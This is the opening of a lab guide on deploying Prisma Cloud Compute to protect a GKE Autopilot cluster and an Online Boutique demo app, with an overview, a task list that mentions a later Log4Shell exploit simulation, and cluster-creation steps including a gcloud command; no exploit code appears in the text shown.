Defending Autopilot GKE Runtime from Log4Shell Exploits with Prisma Cloud
Overview
With the Google Kubernetes Engine (GKE) Autopilot mode of operation, your cluster’s underlying infrastructure can be managed for you (including nodes and node pools) so that it produces an optimized cluster with a hands-off experience.
With GKE Autopilot, you no longer have to monitor the health of your nodes or calculate the amount of node compute capacity that your workloads require. Instead, you can stay within GKE without having to interact with Compute Engine, as the nodes are already fully managed and optimized, and are provisioned based on your Pod’s resource requests.
The Prisma Cloud integration with GKE supports installs of the Prisma Cloud Compute DaemonSet Defender on GKE Autopilot clusters. It is easy to deploy and delivers automatic detection and protection of cluster instances across the full lifecycle with vulnerability management, compliance enforcement, access control, web application and API security, and also runtime defense.
Protecting GKE Autopilot clusters with Prisma Cloud
Prisma Cloud Defenders enforce the policies you want for your environment. To install our DaemonSet Defender for Autopilot, simply generate a Kubernetes CRI Defender using the Prisma Cloud Console or the CLI tool (twistcli) and then install the Defender on your Autopilot cluster.
In this lab, you will use Prisma Cloud Compute to secure runtime aspects of a Autopilot Google Kubernetes Engine (GKE) Cluster.

- Deploy Prisma Cloud Compute Console at a regular GKE Cluster k8-cluster
- Deploy Prisma Cloud Defender at an Autopilot GKE Cluster autopilot-cluster-1
- Deploy a demo application Online Boutique and learned Vulnerability Management and Runtime protection.
- Go through a real world use case to simulate exploits to the Log4Shell vulnerability and defend the demo application with Prisma Cloud Compute.

Task 1. Create an Autopilot GKE Cluster
- From the Navigation Menu, select Kubernetes Engine > Clusters.
- Click Create.
- Under Autopilot mode, click Configure.
- In the Networking section, for Network access select Private Cluster and select the checkbox for Access control plane using its external IP address and specify the Control Plane IP range as
172.16.0.0/28. - Verify the trust-kubernetes network and the trust-kubernetes-subnet subnetwork are selected.
- Click Create.
gcloud container --project "qwiklabs-gcp-04-a1719f40dd37" clusters create-auto "autopilot-cluster-1" --region "us-central1" --release-channel "regular" --enable-private-nodes --master-ipv4-cidr "172.16.0.0/28" --network "projects/qwiklabs-gcp-04-a1719f40dd37/global/networks/trust-kubernetes" --subnetwork "projects/qwiklabs-gcp-04-a1719f40dd37/regions/us-central1/subnetworks/trust-kubernetes-subnet" --cluster-ipv4-cidr "/17" --services-ipv4-cidr "/22"


